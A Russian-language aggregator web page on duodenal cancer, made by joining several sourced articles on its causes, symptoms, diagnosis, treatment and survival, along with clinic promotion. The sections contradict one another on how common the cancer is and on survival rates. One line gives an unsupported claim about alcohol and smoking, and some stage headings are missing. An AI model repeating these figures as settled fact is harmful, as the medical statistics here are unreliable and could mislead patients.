<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zlatgb174.ru/dobrokachestvennye/angioma-kozhi-foto-lechenie-simptomy-u-vzroslyh-i-detej.html" target="_blank" rel="nofollow" class="u0428f38392e1418c355640aadb6a8dd1"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0428f38392e1418c355640aadb6a8dd1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0428f38392e1418c355640aadb6a8dd1:active, .u0428f38392e1418c355640aadb6a8dd1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0428f38392e1418c355640aadb6a8dd1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0428f38392e1418c355640aadb6a8dd1 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u0428f38392e1418c355640aadb6a8dd1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0428f38392e1418c355640aadb6a8dd1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Ангиома кожи: фото, лечение, симптомы у взрослых и детей</span></div></a></div><h3>Прогнозы выживаемости и профилактика</h3>
<p>Если рак двенадцатиперстной кишки диагностирован и пролечен на первых двух стадиях, то 5-летняя выживаемость – около 70%. При более позднем обнаружении опухоли прогнозы ухудшаются до 15-20%. Важное значение имеет также гистологический тип новообразования, возраст и общее состояние здоровья пациента.</p>
<ol>
<li>Для уменьшения вероятности появления злокачественных изменений в двенадцатиперстной кишке рекомендуется: коррекция рациона, избегание стрессовых ситуаций, отказ от вредных привычек, своевременное лечение заболеваний ЖКТ и ежегодный профилактический осмотр у специалиста после 50 лет или ранее, если имеется наследственная предрасположенность.</li>
<li></li>
<li>Источник: ZHKTrakt.ru</li>
</ol>
<h3>Причины возникновения</h3>
<p>Рак 12-ти перстной кишки не имеет единой теории развития. Есть факторы риска, повышающие возможность возникновения этой патологии:</p>
<ul>
<li>генетическая предрасположенность;</li>
<li>нерациональное, нездоровое питание;</li>
<li>хронические заболевания кишечника;</li>
<li>доброкачественные изменения;</li>
<li>употребление алкоголя;</li>
<li>курение;</li>
<li>контакт с канцерогенами;</li>
<li>длительное облучение;</li>
<li>желчнокаменная болезнь;</li>
<li>хронические патологии печени;</li>
<li>язва 12-перстной кишки.</li>
</ul>
<p>Совмещение нескольких факторов повышает вероятность развития рака.</p>
<p>Источник: <span class="hidden-link" data-link="https://ooncologiya.com/rak/rak-12-perstnoj-kishki-vyzhivaemost.html">https://ooncologiya.com/rak/rak-12-perstnoj-kishki-vyzhivaemost.html</span></p>
<h2>Рак двенадцатиперстной кишки &#8212; симптомы и признаки на ранней стадии, способы лечения &#8212; БольВЖелудке</h2>
<p>  <img src="https://zlatgb174.ru/wp-content/uploads/2019/11/0bf8dcd670624f007efca6b06df3482d.jpg" alt="Рак 12-перстной кишки: симптомы, выживаемость, лечение и диагностика" width="640" height="291" style="display:none;" class="size-full aligncenter" />  </p>
<p>Рак двенадцатиперстной кишки – это злокачественное поражение органа, характеризующееся опухолевым разрастанием в месте локализации, метастазированием в другие очаги, нарушением функциональных способностей.</p>
<h3>Анатомия и функции</h3>
<p>12-перстная кишка является частью пищеварительной трубки, она следует за желудком и является начальным отделом тонкого кишечника.</p>
<p>В её составе выделяют следующие части:</p>
<ul>
<li>Луковица двенадцатиперстной кишки.</li>
<li>Верхняя или горизонтальная часть.</li>
<li>Нисходящая часть.</li>
<li>Восходящая часть.</li>
</ul>
<p>В каждом из этих отделов может сформироваться патологический процесс. 12-перстная кишка — это полый орган, имеющий строение трубки, по форме напоминающий подкову.</p>
<ul>
<li>Она плотно облегает головку поджелудочной железы и граничит с иными органами: желудком, печенью, кишечником, крупными лимфатическими и кровяными сосудами.</li>
<li><strong>Имеет основные функции:</strong></li>
<li>Сводится к обработке пищевого комка и подготовке его к дальнейшему продвижению из кислой среды желудка в щелочную среду кишечника.</li>
</ul>
<p>В её просвет открывается секрет поджелудочной железы и печени. Ферменты расщепляют еду до белков, жиров, углеводов, микроэлементов, что способствует их всасыванию.</p>
<h3>Причины заболевания</h3>
<p>В современном мире медицины идут споры по установлению причины развития болезни. Точный этиологический фактор до конца не установлен. Выделяют фоновые процессы, предраковые состояния и пагубные факторы, которые способны вызвать развитие недуга.</p>
<p>К ним относятся:</p>
<ul>
<li>Болезни 12-перстной кишки с хроническим течением.</li>
</ul>
<p>Учёные доказали, что на неизменённой слизистой рак не развивается. Онкологии всегда предшествует повреждение и дисплазия. Дисплазия развивается на фоне хронического дуоденита, язвы двенадцатиперстной кишки. Риск возрастает при отсутствии необходимого лечения.</p>
<ul>
<li>Наличие полипозного повреждения слизистого слоя.</li>
</ul>
<p>Диффузный полипоз часто встречается у родственников через поколение. Он затрагивает как толстый, так и тонкий кишечник, 12-перстная кишка не исключение. При длительном течении полипы могут перерождаться в злокачественные опухоли.</p>
<ul>
<li>Наличие доброкачественных опухолей.</li>
</ul>
<p>При агрессивном действии патологических факторов на доброкачественную опухоль, она может мутировать и перерастать в рак.</p>
<ul>
<li>Не малую роль играет генетика и наследственный фактор.</li>
</ul>
<p>Рак 12-перстной кишки часто встречается в кругу одной семьи между кровными родственниками разных поколений. Ведущая роль тут отводится накоплению гена, несущего информацию о раке.</p>
<ul>
<li>Нерациональный приём пищи или употребление некачественных продуктов.</li>
</ul>
<p>В последнее время рацион питания активно влияет на развитие болезней желудочно-кишечного тракта. Люди стали в большей степени употреблять жаренное, острое, кислое, пищу быстрого приготовления, перекусы на скорую руку, генномодифицированные продукты.</p>
<p>Всё это крайне пагубно влияет на организм человека. Больной в полной мере не получает необходимые вещества. Происходит переизбыток вредных химических элементов, ослабление иммунитета, развитие онкологии.</p>
<p>Врачи утверждают, что есть прямая связь между тем, что ест население, и какие потом возникают раковые патологии.</p>
<ul>
<li>Отравления лекарственными средствами.</li>
<li>Почти в 70% случаев рак возникает на фоне употребления алкогольной продукции и курения — научно доказанный факт.</li>
<li>Поражение хеликобактерной инфекцией.</li>
</ul>
<p>Некоторые группы препаратов, такие как гормоны, нестероидные противовоспалительные средства, антибиотики, способны вызывать повреждения слизистой желудка и двенадцатиперстной кишки.</p>
<p>При длительном приёме процессы становятся необратимыми, появляется дисплазия и рак. Важно при употреблении любых лекарственных средств консультироваться со специалистами, ведь многие препараты имеют побочные действия и нежелательные реакции.</p>
<ul>
<li>Нельзя отрицать фактор экологии и вредных условий труда.</li>
</ul>
<p>Химические вещества имеют склонность к накоплению в организме. После этого они нарушают обменные процессы, вызывая различные болезни, в том числе и рак.</p>
<ul>
<li>Кишечные инфекции и инвазии.</li>
</ul>
<p>Недуг развивается на фоне скрытых кишечных инфекций, глистных поражений.</p>
<ul>
<li>Огромная проблема современности – малоподвижный образ жизни, гиподинамия.</li>
</ul>
<h3>Выживаемость при раке 12-перстной кишки</h3>
</p>
<p>Для того, чтобы оценить выживаемость, нужно знать стадии процесса, на каждой стадии выживаемость варьирует.</p>
<p>При ней опухоль имеет незначительный размер до 2 см. Располагается на поверхностных слоях, не растёт вглубь, не имеет метастазов. Клинически может себя не проявлять, по этой причине на ранней стадии опухоль трудна в диагностике.</p>
<p>Если проходить ежегодные профилактические осмотры, то опухоль обнаруживают на этой стадии. Выживаемость при полном лечении рака кишки составляет 90-98%. Люди полностью излечиваются от недуга, рецидив не наступает. Прогноз для жизни и здоровья благоприятный.</p>
<blockquote>
<p>Очаг становится больших размеров, до 5 см. Растёт в подслизистые слои, метастазирования нет. Могут появляться ранние симптомы: тошнота, болевой синдром, тяжесть в эпигастрии.</p>
</blockquote>
<p>Хорошо диагностируется, подлежит хирургическому и комбинированному лечению. При своевременном лечении выживаемость более 5 лет высокая – 70-90%. Рецидив наступает редко, прогноз для жизни и здоровья благоприятен.</p>
<p>Более тяжёлая. Опухоль достигает больших размеров. Затрагивает все слои стенки, может поражать соседние органы. Быстрая тенденция к метастазированию и повреждению лимфатических узлов, трудно поддаётся хирургическому лечению.</p>
<p>Пятилетняя выживаемость при раке 3 степени составляет 40-70%. Прогноз для жизни и трудовой деятельности мало благоприятен, пациентам дают группу инвалидности.</p>
<div class="stop">
<p>Самая запущенная и тяжёлая. Большие размеры очага поражения, множественные метастазы, повреждение соседних органов и систем. Присоединение тяжелых осложнений, от которых пациент может погибнуть.</p>
</div>
<p>Выживаемость до 3 лет маленькая, составляет не более 30%. Тяжело поддаётся терапии, прогноз для жизни не благоприятный.</p>
<h3>Первые симптомы и проявления рака двенадцатиперстной кишки на ранней стадии, сколько живут при заболевании</h3>
<p>На первых стадиях онкология себя практически никак не проявляет или маскируется под иные воспалительные патологии. Пациент начинает отмечать жалобы по мере возврастания недуга.</p>
<p>Самыми первыми симптомами служат:</p>
<ul>
<li>Тяжесть и чувство дискомфорта в эпигастральной области или в правом подреберье.</li>
</ul>
<p>Эпигастральная область располагается по середине в верхних отделах живота. Дискомфорт может перемещаться в околопупочную область. Сначала он носит периодический характер и усиливается через 30 минут после еды, а затем становится постоянным.</p>
<p>При наличии такого симптома надо сразу обращаться к врачу.</p>
<ul>
<li>Общая слабость и недомогание.</li>
</ul>
<p>Больной жалуется на то, что на протяжении длительного времени, более 2 месяцев, снижается работоспособность, нет сил, постоянно хочется спать. Это может стать признаком и первым симптомом проявления рака 12 перстной кишки.</p>
<ul>
<li>Снижение аппетита, полный отказ от пищи.</li>
</ul>
<p>Зависит от степени разрастания опухоли. Чем больше опухоль, тем менее хочется есть.</p>
<p>За месяц больные могут терять до 10 кг. При таких резких потерях массы тела срочно надо обращаться к специалисту.</p>
<p>На 2-4 стадиях присоединяются следующие симптомы:</p>
<ul>
<li>Тошнота, которая чаще всего бывает постоянной. Не устраняется противорвотными средствами. Нарастает при употреблении еды.</li>
<li>Периодическая рвота, не приносящая облегчения. После еды больной ощущает сильный дискомфорт и боль в эпигастрии. Поэтому он может вызывать рвоту искусственным путём.</li>
<li>Сильная боль в правом подреберье.</li>
<li>Изжога кислым или тухлым, отрыжка.</li>
<li>Наложение на языке обильного белого налёта.</li>
<li>Неприятный тухлый запах изо рта.</li>
</ul>
<p>Длительность жизни и прогноз у каждого человека индивидуален. Всё зависит от состава опухоли, гистологического строения, степени, метастазировании. При ранней диагностике и выявлении первых симптомов прогноз выживаемости хороший.</p>
<p>На ранних стадиях при полном лечении пациенты могут прожить до самой старости. Рак их больше беспокоить не будет. На поздних стадиях больные живут меньше. Выживаемость оценивается 10, 5 и 3 годами, на 4 степени пациенты живут 3-5 лет, погибают от осложнений.</p>
<h3>Первые симптомы и признаки рака двенадцатиперстной кишки у женщин</h3>
</p>
<p>В связи с особенностями женского организма на первый план могут выступать следующие проявления:</p>
<ul>
<li>Астеновегетативный синдром.</li>
</ul>
<p>Проявляется слабостью, недомоганием, разбитостью, депрессией, резкой сменой настроений, апатией. Синдром протекает длительное время, от 2 месяцев.</p>
<ul>
<li>Стабильная субфебрильная температура.</li>
</ul>
<p>Пациентки отмечают невысокую температуру длительностью более 3 недель, не связанную с респираторно-вирусными и иными заболеваниями. Цифры колеблются в диапазоне 37,3-37,8 градусов.</p>
<ul>
<li>Анемический синдром или малокровие.</li>
</ul>
<p>Появляется бледность кожи, головокружение, ломкость ногтей и волос, шелушение, кожный зуд. В общем анализе крови наблюдается снижение уровня гемоглобина.</p>
<ul>
<li>Нарушение менструальной функции.</li>
</ul>
<p>Могут быть обильные кровяные выделения или наоборот, отсутствовать длительное время.</p>
<ul>
<li>Боль в эпигастрии, тошнота, рвота, тяжесть в подреберье справа.</li>
<li>Смена упорных диарей на запоры.</li>
</ul>
<h3>Симптомы рака луковицы двенадцатиперстной кишки</h3>
<p>Чаще всего из всех отделов более подвержена раковому поражению луковица 12-перстной кишки. Связано это с её анатомическими особенностями. Располагается она на границе между желудком и самой кишкой.</p>
<p>В желудке агрессивная кислая среда, в кишке – щелочная. Резкий перепад смены сред неблагоприятно воздействует на слизистую. Не всегда в полной мере срабатывают защитные механизмы, отсюда и возникает патология.</p>
<p>Какие симптомы сопровождают болезнь:</p>
<ul>
<li>Болевые ощущения в области подложечки, которые могут отдавать в правую половину живота. По характеру ноющая, интенсивная, постоянная.</li>
<li>Явным симптомом рака является яркая длительная желтуха, не связанная с холестазом. Сначала желтеют склеры, видимые слизистые, затем присоединяется кожа. Желтуха имеет землисто-лимонный оттенок.</li>
<li>Потеря массы тела.</li>
<li>Изнуряющая изжога не поддающаяся лечению.</li>
<li>Вздутие живота, обильное газообразование с затруднением отхождения.</li>
<li>Отёки на конечностях перерастающие в асцит.</li>
<li>Кишечная непроходимость.</li>
</ul>
<p>На поздних стадиях присоединяются симптомы осложнений:</p>
<ul>
<li>Желудочно кишечные кровотечения.</li>
<li>Рвота кровью.</li>
<li>Примеси крови в кале.</li>
<li>Расширение вен пищевода.</li>
<li>Шоковые состояния.</li>
<li>Инфекционно-токсический шок.</li>
<li>Кома, энцефалопатия.</li>
</ul>
<h3>Лечение заболевания</h3>
<p>Рациональное и полноценное лечение может назначать только опытный врач-онколог. Лечение рака двенадцатиперстной кишки сводится к применению хирургических и консервативных методов.</p>
<p>Хирургические методы делятся на радикальные и не радикальные.</p>
<ul>
<li>Радикальные операции – это те, при которых полностью удаляют орган, блок лимфатических узлов, прилежащих к кишке.</li>
<li>Не радикальные проводятся с целью иссечения опухоли при её запущенных стадиях для продления жизни пациента.</li>
</ul>
<p>К радикальным относится гастропанкреатодуоденальная резекция. При данной операции удаляется часть желудка, вся двенадцатиперстная кишка, головка поджелудочной железы и регионарные лимфоузлы.</p>
<p>Метастатические очаги удаляют хирургически, криодеструкцией, лазерной техникой.  Это новые методики в оперативной хирургии. Очаги метастазирования прижигают током, высокими температурами или лазером, запаивая соседние ткани с целью профилактики роста новых участков.</p>
<p>После хирургического вмешательства назначают блок химиотерапии. Применяют фармацевтические препараты, которые негативно воздействуют на раковые клетки, убивая их.</p>
<blockquote>
<p>Препараты очень токсичны и имеют побочные эффекты. Применяют их строго в стационаре под контролем медицинского персонала. Лучевая терапия назначается с целью профилактики рецидивов.</p>
</blockquote>
<p>С целью профилактики осложнений назначают антибиотики, антиагреганты, антикоагулянты, спазмолитики, обезболивающие средства, прокинетики, ферменты, желчегонные препараты. К каждому пациенту подход индивидуален.</p>
<p>При 4 стадии и быстро прогрессирующем течении применяют паллиативное лечение. Проводят меры, способствующие облегчению жизни и страданий пациента.</p>
<p>К ним относят не радикальные операции, паллиативную химиотерапию, введение парентерального питания через вену в обход пищеварительного тракта, антибиотикотерапию, полноценное обезболивание.</p>
<p>Источник: <span class="hidden-link" data-link="https://bolvzheludke.ru/onkologiya/rak-dvenadcatiperstnoi-kishki/">https://bolvzheludke.ru/onkologiya/rak-dvenadcatiperstnoi-kishki/</span></p>
<h2>Выживаемость при раке двенадцатиперстной кишки</h2>
<p>Онкология органов желудочно-кишечного тракта занимает третье место по частоте встречаемости среди всех заболеваний.</p>
<p> Рак двенадцатиперстной кишки – это новообразование, которое может поражать внутреннюю или наружную стенку органа. Данное заболевание очень сложно выявить на ранней стадии из-за стертой симптоматики.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zlatgb174.ru/dobrokachestvennye/gemangioma-na-litse-lechenie-foto-na-gube-i-nosu-prichiny-i-udalenie.html" target="_blank" rel="nofollow" class="u89aa926e1ac08d2df644c490405fb9c5"><!-- INLINE RELATED POSTS 2/3 //--><style> .u89aa926e1ac08d2df644c490405fb9c5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u89aa926e1ac08d2df644c490405fb9c5:active, .u89aa926e1ac08d2df644c490405fb9c5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u89aa926e1ac08d2df644c490405fb9c5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u89aa926e1ac08d2df644c490405fb9c5 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u89aa926e1ac08d2df644c490405fb9c5 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u89aa926e1ac08d2df644c490405fb9c5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Гемангиома на лице: лечение, фото на губе и носу, причины и удаление</span></div></a></div><p> Чаще всего он вызван вторичным поражением, которое развилось в результате попадания раковых клеток из соседних органов.</p>
<p>Различают рак двух видов:</p>
<ol>
<li>Экзофитный – поражает внутреннюю стенку и растет в просвет кишки;</li>
<li>Эндофитный – прорастает в мышечный слой и серозную (наружную) оболочку насквозь.</li>
</ol>
<h3>Причины развития</h3>
<p>На сегодняшний день этиология раковых опухолей до конца не изучена. К предрасполагающим факторам развития рака двенадцатиперстной кишки относятся:</p>
<ul>
<li>табакокурение;</li>
<li>употребление алкоголя;</li>
<li>неправильное и нерегулярное питание (жирная, копченая пища и т.п.);</li>
<li>наличие злокачественных образований ЖКТ у родственников;</li>
<li>ряд заболеваний кишечника и близрасположенных органов (язва ДПК и желудка, полипоз кишки, желчекаменная болезнь, хронический панкреатит).</li>
</ul>
<h3>Первые признаки и зрелые симптомы рака ДПК</h3>
<p>На ранних стадиях рак двенадцатиперстной кишки практически не имеет симптоматики. Выявить его можно только при профосмотре с помощью УЗИ или ФГДС (фиброгастродуоденоскопия).</p>
<p>Первые признаки заболевания проявляются, когда опухоль уже имеет приличный размер и мешает поступлению желчи и желудочного содержимого в тонкую кишку. К ним относятся:</p>
<ul>
<li>тошнота и изжога, отрыжка “кислым”;</li>
<li>боли ноющего характера в правом подреберье;</li>
<li>рвота через несколько часов после приема пищи, рвотные массы могут содержать желчь;</li>
<li>потеря аппетита, резкое похудание.</li>
</ul>
<p>Все эти симптомы малоспецифичны, могут наблюдаться при любом другом заболевании ЖКТ. Но они позволяют человеку заподозрить недуг и вовремя обратиться к врачу для проведения полного обследования.</p>
<p>В случае прогрессирования болезни присоединяются:</p>
<ul>
<li>снижение работоспособности;</li>
<li>побледнение кожных покровов;</li>
<li>анемия;</li>
<li>повышение температуры;</li>
<li>белый налет на языке;</li>
<li>запоры и поносы;</li>
<li>повышенная потливость.</li>
</ul>
<p>Вдобавок, живот может визуально увеличиться за счет роста опухоли. В тяжелых запущенных случаях появится черный кал из-за распада новообразования.</p>
<h3>Что входит в диагностику рака двенадцатиперстной кишки?</h3>
<ul>
<li>Диагностика проводится на основании анамнеза, жалоб больного, осмотра, анализов и инструментальных методов обследования.</li>
<li>При осмотре пациента можно увидеть бледность кожных покровов, налет на языке, пропальпировать образование в эпигастрии или правом подреберье.</li>
<li>К лабораторным методам обнаружения рака ДПК относят:</li>
</ul>
<ol>
<li>общий и биохимический анализ крови (показатели анемии, повышение печеночных ферментов из-за застоя желчи в печени);</li>
<li>анализ кала на скрытую кровь (будет положительным при подкравливании опухоли);</li>
<li>анализ крови на рак (онкомаркеры позволят выявить тип новообразования).</li>
</ol>
<p>Инструментальные методы:</p>
<ol>
<li>ФГДС – самый простой способ увидеть опухоль своими глазами, оценить ее размеры, структуру и взять биопсию.</li>
<li>УЗИ – позволяет выявить эндофитную форму рака, определить наличие метастазов в близрасположенные органы.</li>
<li>КТ и МРТ – рентгенологические исследования, позволяющие рассмотреть опухоль послойно, а также контролировать динамику процесса.</li>
</ol>
<p> </p>
<h3>Современное лечение онкологии ДПК</h3>
<p>Лечение данного заболевания состоит из хирургической операции, таргетной и химиотерапии.</p>
<p>В зависимости от объема опухоли и наличия метастазов, операция может быть или лапароскопической, или же лапаротомической.</p>
<p>Первая будет проводиться на ранних стадиях заболевания. Врач делает небольшой разрез и ведет операцию с помощью микрохирургических инструментов и оптического оборудования. В данном случае удаляются только ткани, пораженные раковым процессом.</p>
<div class="advice">
<p>В случае лапаротомии проводится гастродуоденальная резекция. Делается поперечный надрез и удаляются двенадцатиперстная кишка вместе с частью желудка, ближайшими лимфоузлами, брыжейкой и связками.</p>
</div>
<p>После операции пациент проходит реабилитацию. Затем ему назначают химиотерапию для профилактики метастазирования.</p>
<p>В последнее время часто используют также таргетную терапию. Принцип ее действия основан на блокировке роста раковых клеток с помощью целевых белковых молекул.</p>
<h3>Выживаемость</h3>
<p>Пятилетняя выживаемость при данном заболевании, обнаруженном на 1-2 стадии, составляет 70%. При выявлении патологии на более поздних сроках и при условии проведения гастродуоденальной резекции выживаемость – 15-20%.</p>
<p>В каждом конкретном случае прогноз будет зависеть от типа опухоли, процесса метастазирования, наличия сопутствующей патологии, возраста пациента. Рак двенадцатиперстной кишки легче вовремя диагностировать на профосмотрах, чем лечить на запущенных стадиях, так что будьте максимально внимательны к своему здоровью!</p>
<p>Источник: <span class="hidden-link" data-link="https://orake.info/vyzhivaemost-pri-rake-dvenadcatiperstnoj-kishki/">https://orake.info/vyzhivaemost-pri-rake-dvenadcatiperstnoj-kishki/</span></p>
<h2>Рак двенадцатиперстной кишки: причины, симптомы и диагностика. Лечение рака двенадцатиперстной кишки в Москве</h2>
<p>Рак двенадцатиперстной кишки это медленно текущее заболевание. Первые симптомы появляются при активном росте опухоли и ее влиянии на просвет кишки, окружающие ткани и органы. Начальная стадия рака ничем себя не проявляет. Своевременное обращение к Врачам Юсуповской больницы увеличит вероятность положительного результата лечения.</p>
<p>В Юсуповской больнице проводят диагностику и принимают пациентов с раком двенадцатиперстной кишки. Применяя современное оборудование, новейшие методики лечения и современные препараты, высококвалифицированные врачи достигают хороших результатов в лечении данного заболевания.</p>
<h3> Рак двенадцатиперстной кишки: первые симптомы</h3>
<p>Начальный сегмент тонкого кишечника называется двенадцатиперстной кишкой. В данном сегменте тонкого кишечника происходит превращение кислотной среды в щелочную, что позволяет осуществлять кишечное пищеварение в дальнейшем.</p>
<p> В процессе пищеварения в тонкой кишке образуются аминокислоты, триглицериды, жирные кислоты, глюкоза, которые затем всасываются через слизистую тонкой кишки. Большую роль играет тонкая кишка в процессе поддержания баланса внутренней среды организма, от нее зависит качество всасывания воды и электролитов.</p>
<p> Двенадцатиперстная кишка состоит из четырех отделов – верхнего, нисходящего, горизонтального и восходящего.</p>
<blockquote>
<p>Рак двенадцатиперстной кишки встречается часто, примерно 4% всех кишечных злокачественных опухолей. Наиболее часто развивается злокачественная лимфома. Доброкачественные опухоли тонкой кишки встречаются реже. Рак 12-перстной кишки одинаково часто поражает мужчин и женщин, чаще встречается у людей старше 50 лет.</p>
</blockquote>
<p>Бывает сложно отличить рак двенадцатиперстной кишки от рака головки поджелудочной железы, общего желчного протока. Наиболее часто встречается вторичная форма рака двенадцатиперстной кишки, причина возникновения которой &#8212; прорастание злокачественной опухоли в соседние ткани или органы.</p>
<p>Около 70% случаев злокачественных опухолей двенадцатиперстной кишки локализуется в нисходящем сегменте, в околососковой области.</p>
<div class="warning">
<p> Считается, что большая часть опухолей происходит из эпителия слизистой общего желчного протока или поджелудочной железы, что очень сложно определить точно.</p>
</div>
<p> Верхний горизонтальный сегмент двенадцатиперстной кишки поражает супрапапиллярный рак, процент заболеваемости которым составляет 16-17%. Очень редко встречается рак нижней горизонтальной части двенадцатиперстной кишки.</p>
<h3> Рак желудка и двенадцатиперстной кишки: симптомы</h3>
<p>Рак двенадцатиперстной кишки характеризуется следующими симптомами: боль в животе, диарея, изменения состояния пальцев рук и ног (они становятся похожими на барабанные палочки).</p>
<p> В отличие от рака желудка, опухоль двенадцатиперстной кишки реже дает метастазы, метастазы чаще всего поражают регионарные лимфатические узлы в области ворот печени и головки поджелудочной железы.</p>
<p> Очень редко опухоль двенадцатиперстной кишки дает гематогенные метастазы.</p>
<h3> Рак 12-перстной кишки, симптомы и лечение </h3>
<p>Опухоль, располагающаяся в области большого дуоденального соска, по мере роста приводит к сдавливанию и сужению просвета соска, сдавливанию общего желчного протока. Общий желчный проток начинает расширяться выше опухоли, происходит задержка поступления желчи в кишечник и затруднение ее выхода.</p>
<p>В этот период развития опухоли появляются симптомы заболевания – боль в правом подреберье, понижение или потеря аппетита, боль в подложечной области, сильная тошнота, желтуха, которая постепенно нарастает.</p>
<p> В случае, если пациент болел ранее заболеваниями печени и желчного пузыря, врач предполагает развитие опухоли в области дуоденального соска.</p>
<blockquote>
<p> Большую сложность представляет определение места возникновения злокачественной опухоли, которая во время роста приводит к появлению воспалительных изменений в поджелудочной железе. Опухоль может привести к тяжелому панкреатиту, панкреонекрозу с перитонитом.</p>
</blockquote>
<p>Рак верхнегоризонтального отдела двенадцатиперстной кишки по мере роста опухоли проявляется симптомами стеноза.</p>
<p> Скиррозная форма опухоли приводит к деформации и сужению просвета этого сегмента кишки, что проявляется определенными симптомами: дискомфортом в области желудка, вздутием кишечника, тошнотой, изжогой, отрыжкой, рвотой, тупой болью в правом подреберье, часто в подложечной области. Нередко при такой симптоматике врач ставит диагноз &#8212; осложнение язвенной болезни, если в анамнезе указано, что пациент страдает таким заболеванием.</p>
<p>Рак нижнегоризонтального отдела двенадцатиперстной кишки также по мере роста опухоли приводит к сужению просвета кишки. Симптомы указывают на развитие кишечной непроходимости: рвоту, тошноту, в рвотных массах присутствует желчь, появляется чувство тяжести в подложечной области, чувство сильного давления.</p>
<div class="stop">
<p>Рак двенадцатиперстной кишки приводит к постепенному развитию анемии, потере аппетита, затем к потере веса тела, слабости и быстрой утомляемости. Разрастание опухоли в другие ткани и органы снижает шансы больного на выздоровление. Симптомы рака двенадцатиперстной кишки у женщин аналогичны проявлениям заболевания у мужчин. Часто заболевание сопровождается болями разной интенсивности.</p>
</div>
<p>Скрининг поможет выявить опухоли на раннем этапе, также рекомендуется людям старше 50 лет проходить раз в 5 лет колоноскопию, людям с отягощенным анамнезом требуется проходить такие исследования чаще.</p>
<h3> Лечение рака двенадцатиперстной кишки химиотерапией </h3>
<p>Клинические проявления злокачественного процесса в двенадцатиперстной кишке зависят от стадии развития рака.</p>
<p> В большинстве случаев от начала процесса развития рака и до появления первых симптомов заболевания проходит несколько лет.</p>
<p> Рак двенадцатиперстной кишки лечится методами резекции пораженного отдела кишки, химиотерапией, которая назначается в предоперационный период и после операции по показаниям.</p>
<blockquote>
<p>Раковые клетки характеризуются очень быстрым обменом веществ, они чувствительны к цитостатикам (препаратам химиотерапии). Химиотерапия помогает справиться с метастазами опухоли, снижает риск развития рецидива рака.</p>
</blockquote>
<p> С помощью предоперационного влияния на опухоль добиваются уменьшения её размера, снижают риск метастазирования.</p>
<p> На поздних стадиях рака химиотерапия используется для паллиативного лечения и помогает облегчить страдания больного.</p>
<h3> Куда обращаться, если обнаружен рак двеннадцатиперстной кишки?</h3>
<p>В Юсуповской больнице проводят диагностику и принимают пациентов с раком двенадцатиперстной кишки. Современное оборудование помогает достичь хороших результатов в диагностике видов рака пищеварительной системы. Записаться на консультацию можете на сайте через форму обратной связи или позвонив по телефону. Врач-координатор ответит на все ваши вопросы.</p>
<p>      Юлия Владимировна Кузнецова       </p>
<ul>
<li>МКБ-10 (Международная классификация болезней)</li>
<li>Юсуповская больница</li>
<li>Черенков В. Г. Клиническая онкология. — 3-е изд. — М.: Медицинская книга, 2010. — 434 с. — ISBN 978-5-91894-002-0.</li>
<li>Широкорад В. И., Махсон А. Н., Ядыков О. А. Состояние онкоурологической помощи в Москве // Онкоурология. — 2013. — № 4. — С. 10—13.</li>
<li>Волосянко М. И. Традиционные и естественные методы предупреждения и лечения рака, Аквариум, 1994</li>
<li>John Niederhuber, James Armitage, James Doroshow, Michael Kastan, Joel Tepper Abeloff&apos;s Clinical Oncology &#8212; 5th Edition, eMEDICAL BOOKS, 2013 </li>
</ul>
<p>*Информация на сайте носит исключительно ознакомительный характер. Все материалы и цены, размещенные на сайте, не являются публичной офертой, определяемой положениями ст. 437 ГК РФ. Для получения точной информации обратитесь к сотрудникам клиники или посетите нашу клинику.</p>
<p>Скачать прайс на услуги</p>
<p>    <img src="https://zlatgb174.ru/wp-content/uploads/2019/11/d2b0dbfd89dad6114bd4ccab9c7d3a0e.jpg" alt="Рак 12-перстной кишки: симптомы, выживаемость, лечение и диагностика" width="640" height="123" style="display:none;" class="size-full aligncenter" />   </p>
<p>Источник: <span class="hidden-link" data-link="https://yusupovs.com/articles/oncology/rak-dvenadtsatiperstnoy-kishki/">https://yusupovs.com/articles/oncology/rak-dvenadtsatiperstnoy-kishki/</span></p>
<h2>Рак двенадцатиперстной кишки: симптомы &#8212; Равное право на жизнь</h2>
<p>Злокачественные опухоли двенадцатиперстной (12-перстной) кишки встречаются в 0,3–0,5 % случаев всей онкологии пищеварительной системы, то есть очень редко. Они представлены раком 12-перстной кишки и саркомой.</p>
<p> Из других опухолей эпителиальной природы иногда встречается карциноид. Он локализуется в подслизистом слое небольшим узлом. <strong>Рак двенадцатиперстной кишки диагностируют</strong> одинаково часто у пациентов обоих полов старше 50 лет.</p>
<p> В молодом возрасте он практически не встречается.</p>
